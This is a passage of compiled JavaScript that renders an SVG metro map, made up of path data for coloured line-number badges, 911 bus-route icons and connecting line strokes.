931.369 788.052C930.535 786.041 930.317 783.828 930.742 781.693C931.167 779.558 932.216 777.597 933.756 776.058C935.296 774.52 937.258 773.473 939.393 773.05C941.528 772.627 943.741 772.847 945.751 773.682C947.762 774.518 949.479 775.931 950.686 777.743C951.892 779.554 952.534 781.683 952.53 783.86C952.533 785.304 952.25 786.734 951.699 788.068C951.148 789.402 950.338 790.614 949.317 791.634C948.296 792.654 947.083 793.462 945.749 794.013C944.414 794.563 942.984 794.844 941.54 794.84ZM945.197 789.421L945.798 787.547H940.634L942.6 785.694C944.525 783.911 945.329 782.842 945.329 781.314C945.329 779.532 943.924 778.065 941.449 778.065C939.941 778.079 938.499 778.686 937.436 779.756L938.76 781.131C939.446 780.429 940.368 780.008 941.347 779.949C941.577 779.922 941.811 779.944 942.032 780.012C942.254 780.081 942.458 780.195 942.633 780.348C942.808 780.5 942.948 780.688 943.046 780.898C943.144 781.108 943.196 781.337 943.201 781.569C943.201 782.333 942.854 782.934 940.675 785.042L937.853 787.914V789.472L945.197 789.421Z",fill:"#4AAF50"}}),s("path",{staticClass:"metro-scheme-badge metro-scheme-badge-1",attrs:{id:"add_Line1","data-toggled":"false","data-id":"4",d:"M1850.86 940.961C1848.68 940.961 1846.56 940.315 1844.75 939.105C1842.94 937.896 1841.53 936.177 1840.7 934.165C1839.86 932.154 1839.65 929.941 1840.07 927.807C1840.5 925.673 1841.55 923.713 1843.09 922.175C1844.63 920.638 1846.59 919.592 1848.73 919.17C1850.86 918.747 1853.07 918.968 1855.08 919.804C1857.09 920.64 1858.81 922.053 1860.02 923.864C1861.22 925.676 1861.86 927.805 1861.86 929.981C1861.86 931.425 1861.58 932.856 1861.03 934.191C1860.48 935.525 1859.67 936.738 1858.64 937.758C1857.62 938.778 1856.41 939.587 1855.07 940.136C1853.74 940.686 1852.3 940.966 1850.86 940.961ZM1847.86 924.277V926.131H1850V933.668H1847.65V935.542H1853.93L1854.59 933.668H1852.02V924.257L1847.86 924.277Z",fill:"#E40521"}}),s("g",{attrs:{id:"add_911bus"}},[s("path",{attrs:{id:"Vector_29",d:"M904.347 2700.51H903.016V2695.42H903.755V2692.91H903.016V2691.39H914.148L915.665 2692.91V2697.44H916.46V2699.05H915.665V2700.51H909.008C908.73 2701.3 907.953 2701.88 907.065 2701.88C905.919 2701.88 904.994 2700.95 904.994 2699.82C904.994 2698.68 905.919 2697.75 907.047 2697.75V2697.01C905.494 2697.01 904.255 2698.27 904.255 2699.8C904.255 2700.06 904.273 2700.27 904.347 2700.51ZM904.569 2695.42H909.285V2692.91H904.569V2695.42ZM908.305 2699.82C908.305 2699.12 907.731 2698.57 907.028 2698.57C906.345 2698.57 905.789 2699.12 905.789 2699.82C905.789 2700.51 906.345 2701.06 907.028 2701.06C907.731 2701.06 908.305 2700.51 908.305 2699.82ZM910.08 2699.05H912.077V2692.91H910.08V2699.05ZM912.873 2699.05H914.852V2692.91H912.873V2699.05Z",fill:"#0087CA"}}),s("g",{attrs:{id:"911"}},[s("path",{attrs:{d:"M903.45 2704.31C905.358 2704.31 906.546 2705.79 906.546 2707.42C906.546 2708.67 905.982 2709.77 904.662 2711.43L903.438 2713L901.854 2712.86L904.434 2709.74L904.41 2709.71C904.002 2709.96 903.546 2710.06 903.078 2710.06C901.722 2710.06 900.318 2709.02 900.318 2707.26C900.318 2705.66 901.554 2704.31 903.45 2704.31ZM903.414 2705.6C902.442 2705.6 901.77 2706.36 901.77 2707.22C901.77 2708.09 902.43 2708.84 903.414 2708.84C904.398 2708.84 905.058 2708.09 905.058 2707.22C905.058 2706.36 904.398 2705.6 903.414 2705.6Z",fill:"#0087CA"}}),s("path",{attrs:{d:"M907.05 2712.86V2711.58H908.754V2705.73H907.17V2704.46H910.182V2711.58H912.102L911.622 2712.86H907.05Z",fill:"#0087CA"}}),s("path",{attrs:{d:"M913.085 2712.86V2711.58H914.789V2705.73H913.205V2704.46H916.217V2711.58H918.137L917.657 2712.86H913.085Z",fill:"#0087CA"}})]),s("path",{attrs:{id:"Vector_30",d:"M772.042 3038.69H770.711V3033.61H771.451V3031.09H770.711V3029.58H781.844L783.361 3031.09V3035.62H784.156V3037.23H783.361V3038.69H776.704C776.426 3039.49 775.649 3040.06 774.761 3040.06C773.615 3040.06 772.69 3039.14 772.69 3038.01C772.69 3036.86 773.615 3035.94 774.743 3035.94V3035.2C773.19 3035.2 771.951 3036.46 771.951 3037.99C771.951 3038.25 771.969 3038.45 772.042 3038.69ZM772.265 3033.61H776.981V3031.09H772.265V3033.61ZM776 3038.01C776 3037.31 775.427 3036.75 774.724 3036.75C774.041 3036.75 773.485 3037.31 773.485 3038.01C773.485 3038.69 774.041 3039.25 774.724 3039.25C775.427 3039.25 776 3038.69 776 3038.01ZM777.776 3037.23H779.773V3031.09H777.776V3037.23ZM780.569 3037.23H782.547V3031.09H780.569V3037.23Z",fill:"#0087CA"}}),s("g",{attrs:{id:"911_2"}},[s("path",{attrs:{d:"M789.217 3030.15C791.125 3030.15 792.313 3031.63 792.313 3033.26C792.313 3034.51 791.749 3035.61 790.429 3037.27L789.205 3038.84L787.621 3038.69L790.201 3035.57L790.177 3035.55C789.769 3035.8 789.313 3035.9 788.845 3035.9C787.489 3035.9 786.085 3034.85 786.085 3033.1C786.085 3031.49 787.321 3030.15 789.217 3030.15ZM789.181 3031.43C788.209 3031.43 787.537 3032.2 787.537 3033.05C787.537 3033.93 788.197 3034.67 789.181 3034.67C790.165 3034.67 790.825 3033.93 790.825 3033.05C790.825 3032.2 790.165 3031.43 789.181 3031.43Z",fill:"#0087CA"}}),s("path",{attrs:{d:"M792.818 3038.69V3037.42H794.522V3031.57H792.938V3030.29H795.95V3037.42H797.87L797.39 3038.69H792.818Z",fill:"#0087CA"}}),s("path",{attrs:{d:"M798.853 3038.69V3037.42H800.557V3031.57H798.973V3030.29H801.985V3037.42H803.905L803.425 3038.69H798.853Z",fill:"#0087CA"}})]),s("path",{attrs:{id:"Vector (Stroke)_5","fill-rule":"evenodd","clip-rule":"evenodd",d:"M908.15 3018.26L909.538 2719.98L910.538 2719.99L909.15 3018.26C909.15 3018.26 909.15 3018.26 909.15 3018.26C909.15 3025.13 908.157 3029.76 905.282 3032.65C902.406 3035.54 897.774 3036.55 890.87 3036.55H808.5V3035.55H890.87C897.746 3035.55 902.004 3034.52 904.573 3031.94C907.143 3029.36 908.15 3025.1 908.15 3018.26L908.15 3018.26Z",fill:"#6CC9F2"}})]),s("g",{attrs:{id:"add_line"}},[s("path",{attrs:{id:"add_Line7",d:"M738.6 840.4C736.424 840.4 734.297 839.755 732.488 838.546C730.679 837.337 729.269 835.618 728.436 833.608C727.604 831.597 727.387 829.385 727.812 827.251C728.237 825.117 729.286 823.157 730.826 821.619C732.365 820.081 734.326 819.034 736.46 818.611C738.595 818.187 740.807 818.407 742.817 819.241C744.827 820.075 746.544 821.486 747.751 823.297C748.959 825.107 749.602 827.235 749.6 829.411C749.603 830.856 749.32 832.287 748.768 833.622C748.216 834.957 747.406 836.17 746.384 837.191C745.362 838.212 744.148 839.022 742.812 839.572C741.476 840.123 740.045 840.404 738.6 840.4ZM735.137 823.707V825.561H740.423L736.461 834.9H738.824L742.827 825.184V823.707H735.137Z",fill:"#943E90"}}),s("path",{staticClass:"metro-scheme-badge metro-scheme-badge-6",attrs:{id:"Vector_129","data-toggled":"false","data-id":"3",d:"M1644.86 671.7C1642.68 671.7 1640.56 671.054 1638.75 669.845C1636.94 668.635 1635.53 666.916 1634.7 664.905C1633.86 662.894 1633.65 660.681 1634.07 658.546C1634.5 656.412 1635.55 654.452 1637.09 652.915C1638.63 651.377 1640.59 650.331 1642.73 649.909C1644.86 649.487 1647.07 649.708 1649.08 650.543C1651.09 651.379 1652.81 652.792 1654.02 654.604C1655.22 656.415 1655.86 658.544 1655.86 660.72C1655.86 662.165 1655.58 663.595 1655.03 664.93C1654.48 666.265 1653.67 667.477 1652.64 668.497C1651.62 669.518 1650.41 670.326 1649.07 670.876C1647.74 671.425 1646.3 671.705 1644.86 671.7ZM1644.91 666.506C1645.46 666.533 1646.01 666.448 1646.53 666.256C1647.05 666.064 1647.52 665.768 1647.92 665.387C1648.32 665.006 1648.64 664.547 1648.86 664.039C1649.08 663.531 1649.19 662.984 1649.19 662.431C1649.2 661.94 1649.11 661.452 1648.93 660.995C1648.74 660.538 1648.47 660.122 1648.13 659.77C1647.79 659.419 1647.38 659.139 1646.92 658.947C1646.47 658.756 1645.98 658.655 1645.49 658.653C1644.91 658.669 1644.35 658.8 1643.82 659.04L1647.17 655.098L1644.82 654.894L1643.17 656.931C1641.39 659.131 1640.69 660.547 1640.69 662.167C1640.68 662.731 1640.78 663.292 1640.98 663.818C1641.18 664.344 1641.49 664.823 1641.89 665.228C1642.28 665.632 1642.75 665.954 1643.27 666.173C1643.79 666.393 1644.35 666.506 1644.91 666.506ZM1645 664.611C1644.46 664.611 1643.94 664.396 1643.56 664.014C1643.18 663.632 1642.97 663.114 1642.97 662.574C1642.96 662.302 1643.01 662.032 1643.11 661.779C1643.21 661.526 1643.35 661.295 1643.54 661.101C1643.73 660.906 1643.96 660.751 1644.21 660.646C1644.46 660.54 1644.73 660.486 1645 660.486C1645.27 660.486 1645.54 660.54 1645.79 660.646C1646.04 660.751 1646.27 660.906 1646.46 661.101C1646.65 661.295 1646.8 661.526 1646.9 661.779C1647 662.032 1647.05 662.302 1647.04 662.574C1647.05 662.845 1647.01 663.115 1646.91 663.367C1646.81 663.619 1646.66 663.849 1646.47 664.04C1646.28 664.232 1646.05 664.381 1645.8 664.48C1645.54 664.578 1645.27 664.623 1645 664.611Z",fill:"#EF7D00"}}),s("path",{staticClass:"metro-scheme-badge metro-scheme-badge-9",attrs:{id:"add_Line9","data-toggled":"false","data-id":"7",d:"M1453 649.66C1455.14 649.662 1457.23 650.298 1459 651.487C1460.78 652.676 1462.16 654.366 1462.97 656.341C1463.79 658.316 1464 660.489 1463.58 662.584C1463.16 664.679 1462.13 666.603 1460.61 668.111C1459.1 669.619 1457.17 670.644 1455.07 671.057C1452.98 671.469 1450.81 671.251 1448.83 670.428C1446.86 669.606 1445.18 668.217 1443.99 666.437C1442.81 664.657 1442.18 662.567 1442.19 660.43C1442.19 659.012 1442.47 657.607 1443.01 656.296C1443.55 654.986 1444.35 653.796 1445.35 652.794C1446.36 651.793 1447.55 651.001 1448.86 650.463C1450.18 649.925 1451.58 649.652 1453 649.66ZM1452.95 654.75C1452.41 654.721 1451.86 654.804 1451.35 654.992C1450.84 655.18 1450.38 655.47 1449.98 655.845C1449.59 656.219 1449.28 656.67 1449.06 657.169C1448.85 657.669 1448.74 658.207 1448.74 658.75C1448.73 659.232 1448.82 659.711 1449 660.159C1449.18 660.607 1449.45 661.015 1449.78 661.36C1450.12 661.705 1450.52 661.979 1450.97 662.168C1451.41 662.357 1451.89 662.456 1452.37 662.46C1452.94 662.443 1453.49 662.314 1454.01 662.08L1450.71 665.94L1453.03 666.15L1454.64 664.15C1456.39 661.99 1457.08 660.6 1457.08 659.01C1457.09 658.462 1457 657.916 1456.8 657.404C1456.61 656.893 1456.31 656.425 1455.93 656.029C1455.55 655.633 1455.1 655.316 1454.59 655.096C1454.09 654.877 1453.55 654.759 1453 654.75H1452.95ZM1452.85 656.62C1453.38 656.62 1453.89 656.831 1454.26 657.206C1454.64 657.581 1454.85 658.09 1454.85 658.62C1454.85 659.15 1454.64 659.659 1454.26 660.034C1453.89 660.409 1453.38 660.62 1452.85 660.62C1452.58 660.62 1452.32 660.567 1452.07 660.463C1451.83 660.36 1451.6 660.208 1451.42 660.017C1451.23 659.826 1451.09 659.599 1450.99 659.351C1450.89 659.102 1450.84 658.837 1450.85 658.57C1450.85 658.308 1450.89 658.049 1450.99 657.807C1451.09 657.565 1451.24 657.346 1451.43 657.164C1451.62 656.981 1451.84 656.839 1452.08 656.745C1452.33 656.652 1452.59 656.609 1452.85 656.62Z",fill:"#ADABAC"}}),s("path",{staticClass:"metro-scheme-badge metro-scheme-badge-6",attrs:{id:"Vector_130","data-toggled":"false","data-id":"3",d:"M1162.2 2842.5C1160.06 2842.5 1157.97 2841.87 1156.2 2840.68C1154.42 2839.49 1153.04 2837.8 1152.22 2835.83C1151.4 2833.86 1151.19 2831.68 1151.61 2829.59C1152.03 2827.49 1153.06 2825.57 1154.57 2824.06C1156.08 2822.55 1158 2821.52 1160.1 2821.11C1162.19 2820.69 1164.37 2820.91 1166.34 2821.73C1168.31 2822.54 1170 2823.93 1171.18 2825.71C1172.37 2827.48 1173 2829.57 1173 2831.71C1173 2833.13 1172.73 2834.53 1172.19 2835.85C1171.64 2837.16 1170.85 2838.35 1169.84 2839.35C1168.84 2840.35 1167.65 2841.15 1166.34 2841.69C1165.02 2842.23 1163.62 2842.51 1162.2 2842.5ZM1162.2 2837.4C1162.74 2837.43 1163.28 2837.34 1163.79 2837.15C1164.3 2836.97 1164.77 2836.68 1165.16 2836.3C1165.55 2835.93 1165.86 2835.48 1166.08 2834.98C1166.29 2834.48 1166.4 2833.94 1166.4 2833.4C1166.41 2832.92 1166.32 2832.44 1166.14 2831.99C1165.96 2831.55 1165.69 2831.14 1165.36 2830.79C1165.02 2830.45 1164.62 2830.18 1164.17 2829.99C1163.73 2829.8 1163.25 2829.7 1162.77 2829.7C1162.2 2829.72 1161.65 2829.84 1161.13 2830.08L1164.43 2826.21L1162.11 2826.01L1160.5 2828.01C1158.74 2830.17 1158.06 2831.56 1158.06 2833.15C1158.05 2833.71 1158.14 2834.26 1158.35 2834.78C1158.55 2835.3 1158.86 2835.77 1159.25 2836.17C1159.64 2836.56 1160.11 2836.88 1160.62 2837.09C1161.14 2837.3 1161.69 2837.41 1162.25 2837.4H1162.2ZM1162.29 2835.54C1161.76 2835.54 1161.25 2835.33 1160.88 2834.95C1160.5 2834.58 1160.29 2834.07 1160.29 2833.54C1160.29 2833.01 1160.5 2832.5 1160.88 2832.13C1161.25 2831.75 1161.76 2831.54 1162.29 2831.54C1162.82 2831.54 1163.33 2831.75 1163.7 2832.13C1164.08 2832.5 1164.29 2833.01 1164.29 2833.54C1164.3 2833.8 1164.26 2834.06 1164.16 2834.3C1164.07 2834.55 1163.93 2834.77 1163.74 2834.96C1163.56 2835.14 1163.34 2835.29 1163.1 2835.39C1162.86 2835.49 1162.6 2835.54 1162.34 2835.54H1162.29Z",fill:"#EF7D00"}}),s("path",{staticClass:"metro-scheme-badge metro-scheme-badge-1",attrs:{id:"Vector_131","data-toggled":"false","data-id":"4",d:"M1117.38 2991.6C1115.25 2991.6 1113.16 2990.97 1111.38 2989.78C1109.6 2988.6 1108.22 2986.91 1107.4 2984.94C1106.58 2982.96 1106.36 2980.79 1106.78 2978.7C1107.2 2976.6 1108.23 2974.67 1109.74 2973.16C1111.25 2971.65 1113.17 2970.62 1115.27 2970.21C1117.36 2969.79 1119.54 2970.01 1121.51 2970.82C1123.48 2971.64 1125.17 2973.03 1126.36 2974.81C1127.54 2976.58 1128.18 2978.67 1128.17 2980.81C1128.18 2982.23 1127.9 2983.63 1127.36 2984.94C1126.82 2986.25 1126.02 2987.44 1125.02 2988.45C1124.02 2989.45 1122.83 2990.24 1121.52 2990.78C1120.21 2991.33 1118.8 2991.6 1117.38 2991.6ZM1114.38 2975.22V2977.06H1116.5V2984.45H1114.18V2986.3H1120.38L1121.04 2984.45H1118.51V2975.22H1114.38Z",fill:"#E40521"}}),s("path",{staticClass:"metro-scheme-badge metro-scheme-badge-3",attrs:{id:"Vector_132","data-toggled":"false","data-id":"5",d:"M2097.83 945.601C2095.69 945.603 2093.6 944.97 2091.82 943.784C2090.05 942.598 2088.66 940.91 2087.84 938.936C2087.02 936.961 2086.81 934.789 2087.23 932.692C2087.65 930.596 2088.67 928.671 2090.19 927.16C2091.7 925.65 2093.63 924.622 2095.72 924.206C2097.82 923.791 2099.99 924.007 2101.96 924.828C2103.94 925.648 2105.62 927.035 2106.81 928.814C2107.99 930.593 2108.62 932.683 2108.62 934.821C2108.62 936.238 2108.35 937.642 2107.8 938.951C2107.26 940.261 2106.47 941.451 2105.46 942.453C2104.46 943.454 2103.27 944.248 2101.96 944.788C2100.65 945.328 2099.25 945.605 2097.83 945.601ZM2093.69 938.891C2094.22 939.413 2094.84 939.825 2095.53 940.103C2096.21 940.381 2096.95 940.52 2097.69 940.511C2098.73 940.56 2099.75 940.2 2100.54 939.507C2101.32 938.814 2101.8 937.842 2101.87 936.801C2101.85 935.966 2101.54 935.164 2101 934.535C2100.45 933.905 2099.69 933.49 2098.87 933.361L2101.64 930.561V929.241H2094.48V931.071H2099L2096.37 933.731V935.161C2096.69 935.066 2097.03 935.028 2097.37 935.051C2098.51 935.051 2099.69 935.571 2099.69 936.801C2099.67 937.056 2099.59 937.304 2099.47 937.53C2099.35 937.756 2099.19 937.955 2098.99 938.117C2098.79 938.278 2098.56 938.398 2098.32 938.469C2098.07 938.54 2097.81 938.561 2097.56 938.531C2096.63 938.532 2095.75 938.174 2095.08 937.531L2093.69 938.891Z",fill:"#0072BA"}}),s("path",{staticClass:"metro-scheme-badge metro-scheme-badge-5",attrs:{id:"Vector_133","data-toggled":"false","data-id":"9",d:"M1100.21 1539.32C1098.03 1539.32 1095.91 1538.67 1094.1 1537.47C1092.29 1536.26 1090.88 1534.54 1090.05 1532.53C1089.21 1530.52 1089 1528.3 1089.42 1526.17C1089.85 1524.04 1090.9 1522.08 1092.43 1520.54C1093.97 1519 1095.94 1517.95 1098.07 1517.53C1100.2 1517.11 1102.42 1517.33 1104.43 1518.16C1106.44 1518.99 1108.15 1520.41 1109.36 1522.22C1110.57 1524.03 1111.21 1526.15 1111.21 1528.33C1111.21 1529.77 1110.93 1531.2 1110.38 1532.54C1109.83 1533.88 1109.01 1535.09 1107.99 1536.11C1106.97 1537.13 1105.76 1537.94 1104.42 1538.49C1103.09 1539.04 1101.65 1539.32 1100.21 1539.32ZM1095.75 1532.85C1096.31 1533.41 1096.97 1533.85 1097.71 1534.14C1098.44 1534.43 1099.23 1534.56 1100.01 1534.52C1100.58 1534.57 1101.15 1534.49 1101.69 1534.31C1102.23 1534.12 1102.73 1533.83 1103.15 1533.45C1103.58 1533.07 1103.92 1532.6 1104.16 1532.09C1104.4 1531.57 1104.53 1531.01 1104.55 1530.44C1104.55 1529.92 1104.44 1529.4 1104.23 1528.92C1104.02 1528.45 1103.71 1528.01 1103.33 1527.66C1102.95 1527.3 1102.5 1527.02 1102.01 1526.84C1101.52 1526.67 1101 1526.59 1100.48 1526.62C1099.77 1526.6 1099.06 1526.75 1098.42 1527.05L1098.58 1524.27H1103.63L1104.3 1522.35H1096.8L1096.47 1529.03L1098.17 1529.21C1098.73 1528.81 1099.4 1528.58 1100.09 1528.56C1100.36 1528.53 1100.64 1528.56 1100.9 1528.64C1101.16 1528.72 1101.41 1528.85 1101.61 1529.03C1101.82 1529.21 1101.99 1529.43 1102.11 1529.68C1102.23 1529.92 1102.3 1530.19 1102.31 1530.47C1102.31 1531.76 1101.29 1532.5 1099.92 1532.5C1098.91 1532.49 1097.94 1532.11 1097.19 1531.44L1095.75 1532.85Z",fill:"#915133"}}),s("path",{staticClass:"metro-scheme-badge metro-scheme-badge-5",attrs:{id:"Vector_134","data-toggled":"false","data-id":"9",d:"M1634.16 1433.45C1631.72 1433.45 1629.33 1432.73 1627.3 1431.37C1625.27 1430.01 1623.69 1428.09 1622.76 1425.83C1621.82 1423.57 1621.58 1421.09 1622.06 1418.7C1622.54 1416.3 1623.71 1414.11 1625.44 1412.38C1627.16 1410.66 1629.36 1409.48 1631.76 1409.01C1634.15 1408.53 1636.63 1408.78 1638.89 1409.71C1641.14 1410.65 1643.07 1412.23 1644.43 1414.26C1645.78 1416.29 1646.5 1418.68 1646.5 1421.12C1646.5 1422.74 1646.19 1424.35 1645.57 1425.85C1644.95 1427.34 1644.04 1428.71 1642.89 1429.85C1641.75 1431 1640.39 1431.9 1638.89 1432.52C1637.39 1433.14 1635.78 1433.46 1634.16 1433.45ZM1629.16 1426.19C1629.78 1426.82 1630.53 1427.31 1631.35 1427.63C1632.18 1427.96 1633.06 1428.1 1633.94 1428.06C1637.05 1428.06 1639.03 1425.88 1639.03 1423.49C1639.03 1422.9 1638.9 1422.32 1638.67 1421.79C1638.43 1421.25 1638.09 1420.77 1637.66 1420.36C1637.24 1419.96 1636.73 1419.65 1636.18 1419.45C1635.63 1419.25 1635.05 1419.16 1634.46 1419.19C1633.66 1419.18 1632.87 1419.35 1632.14 1419.69L1632.32 1416.57H1637.98L1638.74 1414.41H1630.32L1629.96 1421.9L1631.85 1422.11C1632.48 1421.66 1633.23 1421.4 1634.01 1421.38C1634.32 1421.35 1634.62 1421.37 1634.92 1421.46C1635.21 1421.55 1635.48 1421.7 1635.72 1421.9C1635.95 1422.1 1636.14 1422.35 1636.28 1422.63C1636.41 1422.9 1636.49 1423.2 1636.5 1423.51C1636.5 1424.97 1635.36 1425.8 1633.83 1425.8C1632.7 1425.78 1631.61 1425.36 1630.76 1424.6L1629.16 1426.19Z",fill:"#915133"}}),s("path",{staticClass:"metro-scheme-badge metro-scheme-badge-5",attrs:{id:"Vector_135","data-toggled":"false","data-id":"9",d:"M1588.69 2064.08C1586.25 2064.08 1583.86 2063.36 1581.83 2062C1579.8 2060.64 1578.22 2058.72 1577.29 2056.46C1576.35 2054.2 1576.11 2051.72 1576.59 2049.33C1577.06 2046.93 1578.24 2044.74 1579.97 2043.01C1581.69 2041.29 1583.89 2040.11 1586.29 2039.64C1588.68 2039.16 1591.16 2039.41 1593.42 2040.34C1595.67 2041.28 1597.6 2042.86 1598.96 2044.89C1600.31 2046.92 1601.03 2049.31 1601.03 2051.75C1601.03 2053.37 1600.72 2054.98 1600.1 2056.47C1599.48 2057.97 1598.57 2059.33 1597.42 2060.48C1596.27 2061.62 1594.91 2062.53 1593.41 2063.15C1591.92 2063.77 1590.31 2064.08 1588.69 2064.08ZM1583.69 2056.82C1584.31 2057.45 1585.06 2057.94 1585.88 2058.27C1586.7 2058.59 1587.59 2058.74 1588.47 2058.7C1589.11 2058.75 1589.75 2058.66 1590.35 2058.46C1590.96 2058.25 1591.51 2057.92 1591.99 2057.49C1592.47 2057.07 1592.85 2056.55 1593.12 2055.97C1593.39 2055.39 1593.54 2054.76 1593.56 2054.12C1593.56 2053.53 1593.43 2052.95 1593.2 2052.42C1592.96 2051.88 1592.62 2051.4 1592.19 2051C1591.77 2050.6 1591.26 2050.29 1590.71 2050.08C1590.16 2049.88 1589.58 2049.8 1588.99 2049.83C1588.19 2049.82 1587.4 2049.98 1586.68 2050.32L1586.86 2047.2H1592.52L1593.28 2045.04H1584.86L1584.5 2052.53L1586.39 2052.74C1587.02 2052.29 1587.77 2052.03 1588.55 2052.01C1588.86 2051.98 1589.16 2052 1589.46 2052.09C1589.75 2052.18 1590.02 2052.33 1590.26 2052.53C1590.49 2052.73 1590.68 2052.98 1590.82 2053.26C1590.95 2053.53 1591.03 2053.83 1591.04 2054.14C1591.04 2055.6 1589.9 2056.43 1588.37 2056.43C1587.24 2056.41 1586.15 2055.99 1585.3 2055.24L1583.69 2056.82Z",fill:"#915133"}}),s("path",{staticClass:"metro-scheme-badge metro-scheme-badge-2",attrs:{id:"add_Line2","data-toggled":"false","data-id":"2",d:"M941.54 794.84C939.364 794.842 937.235 794.198 935.424 792.99C933.614 791.781 932.202 790.063 931.369 788.052C930.535 786.041 930.317 783.828 930.742 781.693C931.167 779.558 932.216 777.597 933.756 776.058C935.296 774.52 937.258 773.473 939.393 773.05C941.528 772.627 943.741 772.847 945.751 773.682C947.762 774.518 949.479 775.931 950.686 777.743C951.892 779.554 952.534 781.683 952.53 783.86C952.533 785.304 952.25 786.734 951.699 788.068C951.148 789.402 950.338 790.614 949.317 791.634C948.296 792.654 947.083 793.462 945.749 794.013C944.414 794.563 942.984 794.844 941.54 794.84ZM945.197 789.421L945.798 787.547H940.634L942.6 785.694C944.525 783.911 945.329 782.842 945.329 781.314C945.329 779.532 943.924 778.065 941.449 778.065C939.941 778.079 938.499 778.686 937.436 779.756L938.76 781.131C939.446 780.429 940.368 780.008 941.347 779.949C941.577 779.922 941.811 779.944 942.032 780.012C942.254 780.081 942.458 780.195 942.633 780.348C942.808 780.5 942.948 780.688 943.046 780.898C943.144 781.108 943.196 781.337 943.201 781.569C943.201 782.333 942.854 782.934 940.675 785.042L937.853 787.914V789.472L945.197 789.421Z",fill:"#4AAF50"}}),s("path",{staticClass:"metro-scheme-badge metro-scheme-badge-1",attrs:{id:"add_Line1","data-toggled":"false","data-id":"4",d:"M1850.86 940.961C1848.68 940.961 1846.56 940.315 1844.75 939.105C1842.94 937.896 1841.53 936.177 1840.7 934.165C1839.86 932.154 1839.65 929.941 1840.07 927.807C1840.5 925.673 1841.55 923.713 1843.09 922.175C1844.63 920.638 1846.59 919.592 1848.73 919.17C1850.86 918.747 1853.07 918.968 1855.08 919.804C1857.09 920.64 1858.81 922.053 1860.02 923.864C1861.22 925.676 1861.86 927.805 1861.86 929.981C1861.86 931.425 1861.58 932.856 1861.03 934.191C1860.48 935.525 1859.67 936.738 1858.64 937.758C1857.62 938.778 1856.41 939.587 1855.07 940.136C1853.74 940.686 1852.3 940.966 1850.86 940.961ZM1847.86 924.277V926.131H1850V933.668H1847.65V935.542H1853.93L1854.59 933.668H1852.02V924.257L1847.86 924.277Z",fill:"#E40521"}}),s("path",{staticClass:"metro-scheme-badge metro-scheme-badge-8A",attrs:{id:"Vector_136","data-toggled":"false","data-id":"17",d:"M738.2 3005.03C743.568 3005.03 747.92 3000.68 747.92 2995.31C747.92 2989.94 743.568 2985.59 738.2 2985.59C732.832 2985.59 728.48 2989.94 728.48 2995.31C728.48 3000.68 732.832 3005.03 738.2 3005.03Z",fill:"#1D1D1B"}}),s("path",{attrs:{id:"Vector_137",d:"M749.32 2995.65C749.32 2997.83 748.674 2999.96 747.464 3001.77C746.253 3003.58 744.533 3004.99 742.52 3005.82C740.508 3006.65 738.294 3006.86 736.159 3006.44C734.024 3006.01 732.064 3004.96 730.528 3003.41C728.991 3001.87 727.947 2999.91 727.527 2997.77C727.107 2995.64 727.331 2993.42 728.169 2991.41C729.008 2989.4 730.424 2987.69 732.239 2986.48C734.053 2985.28 736.184 2984.64 738.361 2984.65C739.803 2984.65 741.231 2984.94 742.563 2985.49C743.894 2986.05 745.104 2986.86 746.122 2987.88C747.14 2988.9 747.946 2990.11 748.495 2991.45C749.044 2992.78 749.324 2994.21 749.32 2995.65ZM737.689 2997.54C737.678 2997.04 737.518 2996.55 737.229 2996.15C736.94 2995.74 736.536 2995.43 736.069 2995.25C736.475 2995.09 736.822 2994.81 737.069 2994.44C737.315 2994.08 737.449 2993.65 737.455 2993.22C737.455 2991.71 736.141 2990.48 734.012 2990.48C731.883 2990.48 730.539 2991.71 730.539 2993.22C730.551 2993.65 730.687 2994.08 730.933 2994.44C731.178 2994.8 731.522 2995.08 731.924 2995.25C731.466 2995.44 731.073 2995.75 730.791 2996.16C730.509 2996.56 730.35 2997.04 730.335 2997.54C730.335 2999.32 731.812 3000.45 734.012 3000.45C736.212 3000.45 737.689 2999.32 737.689 2997.54ZM735.835 2997.54C735.835 2998.21 735.163 2998.93 734.012 2998.93C732.861 2998.93 732.23 2998.21 732.23 2997.54C732.23 2996.86 732.851 2996.17 734.012 2996.17C735.173 2996.17 735.835 2996.81 735.835 2997.5V2997.54ZM732.413 2993.28C732.413 2992.61 732.902 2991.99 734.012 2991.99C735.122 2991.99 735.652 2992.61 735.652 2993.28C735.652 2993.95 735.071 2994.55 734.012 2994.55C732.953 2994.55 732.413 2993.94 732.413 2993.25V2993.28ZM746.754 3000.3L743.026 2990.63H741.437L737.689 3000.3H739.624L740.327 2998.26H744.044L744.788 3000.3H746.754ZM742.201 2993.17L743.494 2996.78H740.856L742.17 2993.17H742.201Z",fill:"#FFDD00"}}),s("path",{staticClass:"metro-scheme-badge metro-scheme-badge-8A",attrs:{id:"Vector_138","data-toggled":"false","data-id":"17",d:"M827.132 1790C832.5 1790 836.852 1785.65 836.852 1780.28C836.852 1774.91 832.5 1770.56 827.132 1770.56C821.764 1770.56 817.412 1774.91 817.412 1780.28C817.412 1785.65 821.764 1790 827.132 1790Z",fill:"#1D1D1B"}}),s("path",{attrs:{id:"Vector_139",d:"M837.932 1780.32C837.932 1782.46 837.297 1784.55 836.109 1786.32C834.921 1788.1 833.233 1789.48 831.258 1790.3C829.282 1791.12 827.109 1791.33 825.013 1790.91C822.918 1790.49 820.993 1789.46 819.484 1787.95C817.975 1786.43 816.949 1784.5 816.535 1782.41C816.122 1780.31 816.34 1778.14 817.162 1776.17C817.984 1774.19 819.373 1772.51 821.153 1771.32C822.933 1770.14 825.024 1769.51 827.162 1769.52C828.578 1769.52 829.981 1769.8 831.29 1770.34C832.599 1770.89 833.787 1771.68 834.788 1772.68C835.788 1773.69 836.581 1774.88 837.12 1776.19C837.66 1777.5 837.935 1778.9 837.932 1780.32ZM826.512 1782.17C826.501 1781.68 826.343 1781.2 826.06 1780.81C825.777 1780.41 825.38 1780.1 824.922 1779.93C825.318 1779.76 825.658 1779.49 825.899 1779.13C826.141 1778.78 826.274 1778.36 826.282 1777.93C826.282 1776.45 824.992 1775.24 822.902 1775.24C820.812 1775.24 819.491 1776.45 819.491 1777.93C819.503 1778.36 819.637 1778.77 819.878 1779.13C820.12 1779.48 820.457 1779.76 820.852 1779.93C820.402 1780.11 820.016 1780.42 819.739 1780.82C819.462 1781.22 819.306 1781.68 819.292 1782.17C819.292 1783.92 820.742 1785.03 822.902 1785.03C825.062 1785.03 826.512 1783.92 826.512 1782.17ZM824.692 1782.17C824.692 1782.83 824.032 1783.54 822.902 1783.54C821.772 1783.54 821.152 1782.83 821.152 